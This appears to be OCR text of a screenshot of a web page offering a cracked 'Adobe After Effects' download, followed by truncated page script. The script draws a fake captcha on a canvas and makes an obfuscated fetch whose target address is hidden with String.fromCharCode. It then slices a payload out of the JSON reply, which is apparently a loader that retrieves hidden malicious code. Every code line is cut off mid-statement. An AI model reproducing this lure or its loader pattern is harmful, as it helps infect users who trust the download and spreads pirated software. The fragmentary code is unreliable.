
Adobe After Effects Cracked
Final [x64] Lifetime Premium
💾 File hash: 69b5e4380caa8eb23ede579ad08afd
Update date: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),